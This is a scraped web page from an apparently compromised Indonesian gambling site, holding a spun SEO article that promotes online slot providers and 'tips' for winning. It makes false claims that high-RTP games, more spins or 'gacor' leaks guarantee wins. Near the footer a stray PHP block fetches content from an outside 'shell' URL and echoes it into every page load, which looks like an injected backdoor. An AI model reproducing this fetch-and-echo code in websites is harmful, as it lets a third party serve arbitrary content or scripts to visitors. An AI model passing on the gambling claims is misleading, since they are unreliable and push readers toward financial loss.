			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-422" class="post-422 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Mekarjaya</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap-tiap tahunnya terus banyak beberapa jenis permainan slot online teranyar yang di-launching oleh beberapa provider gaming. Setiap macam games slot sudah pasti selalu menjajakan berapa banyak hal menarik maka memberinya daya magnet spesifik untuk beberapa slotters. Ditambah lagi, cari permainan slot online terunggul serta terkomplet waktu ini tidak akan sukar karena ada link daftar judi slot teranyar 2023 yang dapat anda capai lewat website slot bisa dipercaya di Indonesia. Masuk tahun 2023, pasti banyak variasi jenis permainan slot online terakhir yang menjajakan sejumlah kelebihan terhitung dari keuntungan sampai penawaran kemungkinan menang makin besar.</p>
<p>Ketahui seberapa banyak type games judi slot tentunya jadi hal yang penting bagi para bettor supaya tidak salah memastikan opsi terbaik. Karena, masing-masing permainan slot punya kemungkinan menang atau keuntungan yang selalu relatif tidak serupa, meskipun dari masing-masingnya miliki sejumlah kelebihan khusus. Nach, ada link daftar judi slot terakhir 2023 ini pastinya satu diantaranya dapat memberi saran alternatif games slot terkini serta terunggul maka dari itu wajar anda permainkan untuk memperoleh semakin banyak pengalaman dalam taruhan slot.</p>
<p>Lalu, service judi slot sendiri dengan alternatif permainan yang lebih komplet sudah pasti dapat anda peroleh jika bagaimana tergabung pada web slot paling dipercaya. Di mana, siapkan games slot yang lengkaplah sudah jadi salah satunya perihal penting yang hendak sangatlah mendukung kepuasan member-nya. Lebih-lebih berlainan pada website lain, di mana website judi slot yang paling dipercaya pastilah memberi jejeran permainan slot terkomplet disebabkan udah bekerja bersama dengan beberapa basis slot gaming yang andal dan terpenting di industri online gaming waktu ini.</p>
<p>Saran Daftar Provider Judi slot Terakhir serta Terunggul Tahun 2023</p>
<p>Provider slot online telah sebegitu jumlah waktu ini. Tentunya, ingat udah banyak provider atau basis judi slot tentu banyak slotters tak kan sukar pada mendapatkan permainan slot opsi terunggul untuk dipermainkan. Akan tetapi demikian, dari demikian banyak provider games slot online, nyata ada banyak nama provider yang lebih disarankan lantaran sediakan permainan slot yang komplet, kemungkinan menang terbukti dan sejumlah kelebihan lain yang bisa memberinya banyak kepuasan. Agar semakin selengkapnya, berikut kami uraikan rujukan daftar provider judi slot terkini serta terhebat tahun 2023 yang bermainnya pantas anda coba, antara lain:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play adalah provider judi slot terunggul yang terus paling depan dalam me-launching banyak permainan slot teranyar. Juga, sampai sekarang ini udah ada lebih dari pada beberapa ratus macam permainan slot yang sudah sukses diperkembangkan provider Pragmatic. Gak itu saja, tapi kebanyakan permainan slotnya pun menghidangkan banyak kepuasan, entahlah dari kemungkinan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum di kenal juga bernama PG Soft adalah basis gaming slot terbaik seterusnya yang bermainnya paling wajar anda coba. Provider judi slot PG Soft ini baru tampil pertamanya kali tahun 2015 tapi sangat produktif serta professional dalam mendatangkan banyak permainan slot online menarik, terhitung diantaranya sebagai permainan slot gacor simpel menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya ialah provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar serta populer sejalan jumlahnya juga beberapa jenis permainan slot yang didatangkan. Habanero sampai membawa permainan slot dengan technologi HTML5 maka dari itu meringankan dicapai melalui piranti mobile.</p>
<p>slot Online Spadegaming</p>
<p>Apabila cari permainan slot online yang komplet dan menarik waktu ini, karena itu anda dapat mendapatinya lewat Spadegaming, salah satunya provider slot terakhir serta paling besar dengan beraneka permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming pula terus banyak diunggulkan banyak slotters sebab punyai keunggulan yang lumayan banyak, seperti kesempatan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terkini dan terunggul seterusnya dengan permainan slot online yang komplet yaitu Microgaming. Sesungguhnya, provider slot Microgaming ini udah ada mulai dari tahun 1994 yang membuat sudah jelas memiliki pengalaman banyak dalam mendatangkan atau membuat permainan slot terpilih.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 yaitu perusahaan pengembang games judi slot terunggul di Asia dengan beberapa ratus lebih macam permainan slot online yang sudah sukses disembahkan. Hingga saat ini, Joker Gaming pun lagi focus dalam meluncurkan permainan-permainan slot terakhir yang mendatangkan dan menjajakan beberapa hal menarik. Sampai, beberapa ratus permainan slot keluaran provider Joker123 juga mobile friendly hingga enteng dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti Joker Gaming, CQ9 Gaming atau CQ9 slot  jadi salah satunya nama provider slot terbaik berasal dari Asia. Telah lebih dari pada beberapa ratus type permainan slot yang sudah dicetak provider CQ9 maka dari itu membuat namanya sangatlah akrab serta termasyhur di industri iGaming. CQ9 punya banyak perjudian slot luar biasa yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech telah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terhebat terpopuler hingga sekarang ini. Dengan mendatangkan bervariasi permainan slot yang komplet, jadi Playtech sangatlah pantas jadi opsi terpilih buat anda permainkan bermainnya buat coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ia provider judi slot terkini dan mulai juga banyak diketahui beberapa slot mania sekarang ialah Slot88. Walaupun jadi salah satunya provider atau basis games slot online terakhir, akan tetapi Slot88 amat teruji serta oke dalam menjalani banyak permainan slot online menarik. Bukan hanya itu, provider Slot88  menyiapkan sejumlah spesifikasi permainan slot sangat komplet maka dari itu dapat memberi pengalaman hebat buat tiap slotters saat bermain slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot teranyar dan terhebat lain dengan permainan-permainan slot online yang paling komplet merupakan Yggdrasil. Provider slot satu ini udah berdiri mulai sejak tahun 2010 dan hingga sampai saat ini masih menjadi satu diantara alternatif yang banyak dicari banyak slotters. Manalagi, Yggdrasil miliki produk permainan slot online yang sangat luar biasa dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga jumlahnya kelebihan.</p>
<p>Trik Tentukan Alternatif Permainan Judi slot Terhebat dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terbaik dan pas sudah pasti jadi satu diantara hal yang paling utama bagi beberapa slotters. Bagaimana tidak, kalau anda pas memutuskan perjudian slot, bukan tidak bisa kemungkinan menang atau keuntungan dapat anda temukan dengan simpel, disamping sekedar mengenal dan pelajari beberapa kiat-triknya.<br />
Tapi memanglah, cari permainan slot online yang benar serta dapat diprediksikan memberi kemenangan maupun keuntungan dirasakan cukup sukar, ingat telah banyak macam-macam games slot sekarang. Oleh karena itu, Pahami berikut sejumlah teknik terpilih trik tentukan opsi permainan judi slot terhebat dengan kemungkinan menang yang besar salah satunya ialah:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Satu diantaranya trik tentukan perjudian slot dengan kemungkinan menang paling besar sangat tepat yaitu dengan memastikan opsi games slot yang miliki RTP (Return to Player) dengan prosentase semakin tinggi. Perihal itu bukan tiada argumen, karena memang beberapa game slot online apa saja yang memiliki nilai perbandingan RTP tinggi bisa dijamin kalau kemungkinan kemenangannya besar sekali hingga banyak diputuskan oleh beberapa slotters umumnya.</p>
<p>Tentukan dari Provider slot Terunggul serta Populer</p>
<p>Cari perjudian slot gacor tidak sekedar menurut namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun, permainan slot dengan kemungkinan menang yang besar pula kebanyakan bisa anda dapatkan di sejumlah provider slot terunggul dan terkenal, karena rata-rata beberapa provider slot itu banyak diketahui lantaran udah bisa terbuktikan miliki permainan-permainan slot online terpilih namun juga menjajakan kemungkinan menang yang paling besar hingga wajar buat dicoba.</p>
<p>Kerap Jadi Pujaan dan Banyak Dimainkan</p>
<p>Inilah yang harus anda kenali perihal perjudian slot terpilih dengan kesempatan menang paling besar, di mana sejumlah game slot itu kerap jadi pujaan banyak slotters serta banyak dimainkan. Bukan tanpa argumen, beberapa macam beberapa game slot khusus tenar serta pula banyak dimainkan disebabkan benar-benar memiliki kelebihan tersendiri, termaksud diantaranya dari kesempatan menangnya yang semakin besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terpilih kebanyakan tidak sekadar cuma tawarkan kemungkinan kemenangan yang besar menjadi keistimewaannya. Bahkan juga, tiap-tiap apa saja model permainan slot yang punyai kemungkinan menang paling besar kebanyakan tawarkan juga jekpot yang semakin besar. Ringkasnya, apabila mana permainan slot tersendiri dapat memberi keuntungan jekpot paling besar, jadi tidak tutup peluang kalau kemungkinan kemenangannya juga sangat besar.</p>
<p>Susunan Permainan slot Ringan Dimainkan</p>
<p>Panduan terbaik sesudah itu yang perlu anda pahami saat menentukan perjudian slot yang punyai kesempatan kemenangan paling besar yaitu berdasar pada dari susunan permainan slotnya. Jikamana permainan slot itu miliki susunan yang lebih ringan dimainkan menurut dari susunan permainan slotnya, bisa-bisa games slot itu  simpel menang atau punya winrate / kemungkinan menang begitu besar.</p>
<p>Pahami Trik Menang Judi slot Simpel dengan Sejumlah Cara Tepat Ini</p>
<p>Tiap-tiap bettor yang main games slot online tentu sangatlah berharap sekali yang bernama kemenangan. Orang berkeinginan pengin menang di dalam judi slot lantaran percaya jika keuntungannya lantas dapat didapat. Karena itu, terus banyak trik atau strategi yang beberapa penjudi melakukan agar bisa meraih kemenangan, kendati hasilnya tidak serupa karena kiat yang dipakai lantas tidak sama juga. Untuk itu, buat dapat membikin anda lebih enteng menang bermain judi slot, anda dapat coba sejumlah trick tepat ini, salah satunya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya kiat bagus yang dapat anda coba di saat main judi slot agar bisa mendapatkan kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Sama dengan dari yang kami sebutkan awal kalinya, beberapa tipe permainan slot yang punyai RTP paling tinggi pastinya kemungkinan kemenangannya juga besar dan karena itu anda harus mencoba.</p>
<p>Putuskan Permainan slot 3 Reels</p>
<p>Selainnya bermain permainan slot yang memiliki RTP tinggi, anda yang ingin memiliki potensi menang judi slot pula patut menunjuk permainan slot yang punyai 3 reels. Rata-rata, games slot yang punya susunan 3 reels terus bisa berikan kemungkinan kemenangan yang bertambah besar sebab dari sisi bermainnya juga sangatlah ringan dimainkan. Akhirnya, mendapat kemenangannya atas tipe permainan slot 3 reels ini tidak sukar.</p>
<p>Coba Beberapa Macam Games slot</p>
<p>Permainkan seberapa banyak macam games slot online tentu pun jadi salah satunya trick judi slot terhebat yang dapat menambah atau membesarkan kemungkinan kemenangan anda. Bagaimana tak, apabila anda coba permainkan makin banyak macam-macam permainan slot online, terang kesempatan kemenangan terbaik bisa anda capai dari type permainan slot mana saja. Manalagi, sama yang banyak slotters kenali jika masing-masing tipe permainan slot mana saja pastinya mempunyai relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu perihal yang terpenting buat anda lihat di saat main judi slot agar bisa mendapati kemungkinan menang yang semakin besar merupakan lakukan spin maupun perputaran slot yang makin banyak. Makin meningkatnya anda mainkan perputaran slot, karenanya dapat dijamin kalau kemungkinan menangnya pula tambah lebih terbuka serta bikin anda menang kapan pun. Tidak cuma hanya itu, jikalau semakin bertambah perputaran yang anda permainkan, kebanyakan juga memacu kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Cara tepat setelah itu yang sudah dipastikan bakalan membikin anda ringan memenangkan dalam main judi slot merupakan cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau peroleh lewat website slot sah dan bisa dipercaya. Karena, keutamaan untuk anda ketahui informasi bocoran slot gacor lantaran dapat bikin anda lebih tahu mana permainan-permainan slot paling gacor dengan kesempatan menang paling besar yang patut anda permainkan dalam hari tersendiri.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Temukan Kalau Memainkan</p>
<p>Tiap-tiap perjudian online apa saja macamnya pasti akan terus berikan banyak keuntungan atau faedah apabila mana dimainkan. Sama dengan dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor sebab udah dapat dibuktikan dapat memberi kegunaan besar yang sampai tidak pernah penjudi temui di beberapa model games lain. Selanjutnya, semacam apa faedah paling besar judi slot apabila bettor permainkan? Berikut kami uraikan beberapa gunanya:</p>
<p>Berikan Banyak Keuntungan Bonus</p>
<p>Kegunaan paling besar pertama dapat anda peroleh seandainya main judi slot yakni dapat memberinya sejumlah keuntungan bonus. Kerapkali, jumlahnya sejumlah bonus yang dijajakan di permainan slot yang pasti dapat bikin games slot ini menjadi tempat cari pemasukan tambahan.</p>
<p>Simpel Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah bisa dikatakan lebih simpel dimainkan. Maka dari itu, tidak aneh dari ciri-cirinya yang simpel itu, permainan slot dapat mendatangkan keuntungan yang bertambah besar atau bisa lebih ringan bagi para penjudi temukan.</p>
<p>Berikan Banyak Pengalaman</p>
<p>Mengenai fungsi paling besar yang lain dapat anda alami seandainya permainkan judi slot ialah memberinya banyak pengalaman. Ada seputar beberapa ratus lebih macam permainan slot yang sekarang dapat anda permainkan dari beberapa provider gaming mana pun. Tiap-tiap permainan slot punya objek menarik maupun perihal-perihal yang lain amat beragam, hingga terang hal semacam itu dapat memberinya banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:36:35+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-422 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-gangga/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Gangga</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-dapat-dipercaya-di-ngusikan/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Dapat dipercaya di Ngusikan</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
